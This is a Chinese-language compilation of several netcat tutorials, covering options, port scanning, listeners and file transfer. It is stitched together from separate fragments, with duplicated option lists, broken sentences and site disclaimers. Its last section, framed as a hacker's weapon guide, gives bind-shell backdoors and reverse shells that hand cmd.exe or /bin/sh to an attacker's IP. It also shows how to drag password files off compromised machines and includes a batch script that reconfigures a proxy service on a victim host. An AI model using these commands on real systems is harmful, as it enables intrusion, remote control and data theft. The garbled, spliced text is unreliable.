具体使⽤场景:1)连接远程主机连接到远程主机:$nc -nvv 192.168.x.x 80连到192.168.x.x的TCP80端⼝.监听本地主机:$nc -l 80监听本机的TCP80端⼝.超时控制:多数情况我们不希望连接⼀直保持,那么我们可以使⽤ -w 参数来指定连接的空闲超时时间,该参数紧接⼀个数值,代表秒数,如果连接超过指定时间则连接会被终⽌。

Server$nc -l 2389Client$ nc -w 10 localhost 2389该连接将在 10 秒后中断。

网络nc程序详解及使用方法总结

想要连接到某处: nc [-options] hostname port[s] [ports] …绑定端口等待连接: nc -l -p port [-options] [hostname] [port] 参数:-e prog 程序重定向,一旦连接,就执行 [危险!!]-g gateway source-routing hop point[s], up to 8-G num source-routing pointer: 4, 8, 12, …-h 帮助信息-i secs 延时的间隔-l 监听模式,用于入站连接-n 指定数字的IP地址,不能用hostname-o file 记录16进制的传输-p port 本地端口号-r 任意指定本地及远程端口-s addr 本地源地址-u UDP模式-v 详细输出——用两个-v可得到更详细的内容-w secs timeout的时间-z 将输入输出关掉——用于扫描时其中端口号可以指定一个或者用lo-hi式的指定范围。

例如:扫描端口tcp扫描C:nc>nc -v -z -w2 192.168.0.80 1-140net [192.168.0.80] 140 (?)net [192.168.0.80] 139 (netbios-ssn) opennet [192.168.0.80] 138 (?)net [192.168.0.80] 137 (netbios-ns)net [192.168.0.80] 136 (?)net [192.168.0.80] 135 (epmap) opennet [192.168.0.80] 81 (?) opennet [192.168.0.80] 80 (http) opennet [192.168.0.80] 79 (finger)net [192.168.0.80] 25 (smtp) opennet [192.168.0.80] 24 (?)net [192.168.0.80] 23 (telnet)net [192.168.0.80] 21 (ftp)udp扫描C:nc>nc -u -v -z -w2 192.168.0.80 1-140net [192.168.0.80] 140 (?) opennet [192.168.0.80] 139 (?) opennet [192.168.0.80] 138 (netbios-dgm) opennet [192.168.0.80] 137 (netbios-ns) opennet [192.168.0.80] 54 (?) opennet [192.168.0.80] 53 (domain) opennet [192.168.0.80] 38 (?) opennet [192.168.0.80] 37 (time) opennet [192.168.0.80] 7 (echo) open1.IE的MIME欺骗这个网站目录提供了黑客的n关,过了这n关证明你开始入门了。

nc命令用法举例

nc命令⽤法举例nc是netcat的简写,有着⽹络界的瑞⼠军⼑美誉。

因为它短⼩精悍、功能实⽤,被设计为⼀个简单、可靠的⽹络⼯具(1)实现任意TCP/UDP端⼝的侦听,nc可以作为server以TCP或UDP⽅式侦听指定端⼝(2)端⼝的扫描,nc可以作为client发起TCP或UDP连接(3)机器之间传输⽂件(4)机器之间⽹络测速-g<⽹关> 设置路由器跃程通信⽹关,最多可设置8个。

-G<指向器数⽬> 设置来源路由指向器,其数值为4的倍数。

-h 在线帮助。

-i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端⼝。

-l 使⽤监听模式,管控传⼊的资料。

-n 直接使⽤IP地址,⽽不通过域名服务器。

-o<输出⽂件> 指定⽂件名称,把往来传输的数据以16进制字码倾倒成该⽂件保存。

-p<通信端⼝> 设置本地主机使⽤的通信端⼝。

-r 乱数指定本地与远端主机的通信端⼝。

-s<来源地址> 设置本地主机送出数据包的IP地址。

-u 使⽤UDP传输协议。

-v 显⽰指令执⾏过程。

-w<超时秒数> 设置等待连线的时间。

-z 使⽤0输⼊/输出模式,只在扫描通信端⼝时使⽤。



准备两台机器,⽤于测试nc命令的⽤法主机A:ip地址 10.0.1.161主机B:ip地址 10.0.1.162两台机器先安装nc和nmap的包yum install nc -yyum install nmap -y如果提⽰如下-bash: nc: command not found 表⽰没安装nc的包nc可以作为server端启动⼀个tcp的监听(注意,此处重点是起tcp,下⾯还会讲udp)先关闭A的防⽕墙,或者放⾏下⾯端⼝,然后测试B机器是否可以访问A机器启动的端⼝在A机器上启动⼀个端⼝监听,⽐如 9999端⼝(注意:下⾯的-l 是⼩写的L,不是数字1)默认情况下下⾯监听的是⼀个tcp的端⼝nc -l 9999客户端测试,测试⽅法1在B机器上telnet A机器此端⼝,如下显⽰表⽰B机器可以访问A机器此端⼝客户端测试,测试⽅法2B机器上也可以使⽤nmap扫描A机器的此端⼝nmap 10.0.1.161 -p9999客户端测试,测试⽅法3使⽤nc命令作为客户端⼯具进⾏端⼝探测nc -vz -w 2 10.0.1.161 9999(-v可视化,-z扫描时不发送数据,-w超时⼏秒,后⾯跟数字)上⾯命令也可以写成nc -vzw 2 10.0.1.161 9999客户端测试,测试⽅法4(和⽅法3相似,但⽤处更⼤)nc可以可以扫描连续端⼝,这个作⽤⾮常重要。

瑞士军刀nc.exe说明及使用

6)作攻击程序用,例子:

格式1:type.exe c:\exploit.txt|nc -nvv 192.168.x.x 80

格式2:nc -nvv 192.168.x.x 80 < c:\exploit.txt

讲解:连接到192.168.x.x的80端口,并在其管道中发送'c:\exploit.txt'的内容(两种格式确有相同的效果,

参数介绍:

'nc.exe -h'即可看到各参数的使用方法。

基本格式:nc [-options] hostname port[s] [ports] ...

nc -l -p port [options] [hostname] [port]

-d 后台模式

-e prog 程序重定向,一旦连接,就执行 [危险!!]

netcat被誉为网络安全界的‘瑞士军刀',相信没有什么人不认识它吧......

一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据。它被设计成一个稳定的后门工具,

能够直接由其它程序和脚本轻松驱动。同时,它也是一个功能强大的网络调试和探测工具,能够建立你需要的几

乎所有类型的网络连接,还有几个很有意思的内置功能(详情请看下面的使用方法)。

讲解:连到192.168.x.x的TCP80端口

2)监听LOCAL主机,例子:

格式:0端口

3)扫描远程主机,例子:

格式:nc -nvv -w2 -z 192.168.x.x 80-445

讲解:扫描192.168.x.x的TCP80到TCP445的所有端口

=====================================================================================================



NC使用教程

NC使⽤教程NetCat参数说明:主要参数:-c shell commands 与`-e’⼀样效果(use /bin/sh to exec )-e filename 程序重定向-d ⽆命令⾏界⾯,使⽤后台模式-i <延迟秒数> 设置时间间隔,以便传送信息及扫描通信端⼝;-l 监听模式,⽤于⼊站连接-L 监听模式,连接关闭后仍然继续监听,直到CTR+C-n IP地址,不能⽤域名-o <⽂件名> 记录16进制的传输-p <端⼝> 本地端⼝号-r 随机本地及远程端⼝-s <地址> 设置本地主机送出数据包的IP地址-t 使⽤Telnet交互⽅式-T tos set Type Of Service-u UDP模式-v 详细输出,⽤-vv将更详细-w <数字> timeout延时间隔-z 将输⼊,输出关掉(⽤于扫锚时)⼀般netcat做的最多的事情为以下三种:扫描指定IP端⼝情况端⼝转发数据(重点)提交⾃定义数据包1、扫描常⽤命令。

以下IP 处可以使⽤域名,nc会调⽤NDS解析成IP地址。

nc -v ip port #扫瞄某 IP 的某个端⼝,返回端⼝信息详细输出。

如:nc -v 96.44.174.9 80nc -v -z ip port-port #扫描某IP的端⼝段,返回端⼝信息详细输出,但扫描速度很慢。

如:nc -v -z 96.44.174.9 80-1024nc -v -z -u ip port-port #扫描某 IP 的某 UDP 端⼝段,返回端⼝信息详细输出,但扫描速度很慢。

如:nc -v -z -u 96.44.174.9 25-1024 nc -nvv -w2 -z ip port-port #扫锚某IP的端⼝段,连接超时时间为2秒。

如:nc -nvv -w2 -z 96.44.174.9 80-10242、监听端⼝、连接端⼝、转发端⼝常⽤命令。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

黑客瑞士军刀NC使用教程

1. 写在前面的话

###################################################################### NC这个黑客必备的武器,被称为”瑞士军刀”可见功能之强大.

对比win2000微软的telnet.exe和微软的tlntsvr.exe服务,连接的时候就可以看出来了.

1.1 NC.EXE是一个非标准的telnet客户端程序,

1.2 还有一个putty.exe客户端程序,提供四种连接模式

-raw -telnet -rlogin -ssh.

虽然现在也新出了GUI版的中文“NC”,但是相比起来还是这个好用。

###################################################################### 2. Netcat 1.10 f or NT 帮助信息

###################################################################### C:\WINDOWS\Desktop>nc -h

[v1.10 NT]

connect to somewhere: nc [-options] hostname port[s] [ports] ...

listen f or inbound: nc -l -p port [options] [hostname] [port] options:

-d detach f rom console, background mode (后台模式)

-e prog inbound program to exec [dangerous!!]

-g gateway source-routing hop point[s], up to 8

-G num source-routing pointer: 4, 8, 12, ...

-h this cruf t (本帮助信息)

-i secs delay interval f or lines sent, ports scanned (延迟时间)

-l listen mode, f or inbound connects (监听模式,等待连接)

-L listen harder, re-listen on socket close (连接关闭后,仍然继续监听) -n numeric-only IP addresses, no DNS (ip数字模式,非dns解析)

-o f ile hex dump of traffic (十六进制模式输出文件,三段)

-p port local port number (本地端口)

-r randomize local and remote ports (随机本地远程端口)

-s addr local source address (本地源地址)

-t answer TELNET negotiation

-u UDP mode

-v verbose [use twice to be more verbose] (-vv 更多信息)

-w secs timeout f or connects and f inal net reads

-z zero-I/O mode [used f or scanning] (扫描模式,-vv)

port numbers can be individual or ranges: m-n [inclusive]

###################################################################### 3. Netcat 1.10 常用的命令格式

###################################################################### 3.1.端口的刺探:

nc -vv ip port

RIVER [192.168.0.198] 19190 (?) open //显示是否开放open

3.2.扫描器

nc -vv -w 5 ip port-port port

nc -vv -z ip port-port port

这样扫描会留下大量的痕迹,系统管理员会额外小心

3.3. 后门

victim machine: //受害者的机器

nc -l -p port -e cmd.exe //win2000

nc -l -p port -e /bin/sh //unix,linux

attacker machine: //攻击者的机器.

nc ip -p port //连接victim_IP,然后得到一个shell。

3.4.反向连接

attacker machine: //一般是sql2.exe,远程溢出,webdavx3.exe攻击. //或者wollf的反向连接.

nc -vv -l -p port

victim machine:

nc -e cmd.exe attacker ip -p port

nc -e /bin/sh attacker ip -p port

或者:

attacker machine:

nc -vv -l -p port1

nc -vv -l -p prot2

victim machine:

nc attacker_ip port1 cmd.exe nc attacker_ip port2

nc attacker_ip port1 /bin/sh nc attacker_ip port2

139要加参数-s(nc.exe -L -p 139 -d -e cmd.exe -s 对方机器IP)

这样就可以保证nc.exe优先于NETBIOS。

3.5.传送文件:

3.5.1 attacker machine <-- victim machine //从肉鸡拖密码文件回来.

nc -d -l -p port < path\f iledest 可以shell执行

nc -vv attacker_ip port > path\f ile.txt 需要Ctrl+C退出

//肉鸡需要gui界面的cmd.exe里面执行(终端登陆,不如安装FTP方便).否则没有办法输入Crl+C.

3.5.2 attacker machine --> victim machine //上传命令文件到肉鸡

nc -vv -l -p port > path\f ile.txt需要Ctrl+C退出

nc -d victim_ip port < path\f iledest 可以shell执行

//这样比较好.我们登陆终端.入侵其他的肉鸡.可以选择shell模式登陆.

结论: 可以传输ascii,bin文件.可以传输程序文件.

问题:连接某个ip后,传送完成后,需要发送Ctrl+C退出nc.exe .

或者只有再次连接使用pskill.exe 杀掉进程.但是是否释放传输文件打开的句柄了?

3.6 端口数据抓包.

nc -vv -w 2 -o test.txt 80 21-15

< 00000058 35 30 30 20 53 79 6e 74 61 78 20 65 72 72 6f 72 # 500 Syntax error

< 00000068 2c 20 63 6f 6d 6d 61 6e 64 20 22 22 20 75 6e 72 # , command "" unr

< 00000078 65 63 6f 67 6e 69 7a 65 64 2e 0d 0a # ecognized...

< 00000084 83 00 00 01 8f # .....

3.7 telnet,自动批处理。

nc victim_ip port < path\f ile.cmd 显示执行过程. nc -vv victim_ip port < path\f ile.cmd 显示执行过程.

nc -d victim_ip port < path\f ile.cmd 安静模式.

_______________f ile.cmd________________________ password

cd %windir%

echo []=[%windir%]

c:

cd \

md test

cd /d %windir%\system32\

net stop sksockserver

snake.exe -config port 11111 net start sksockserver

exit。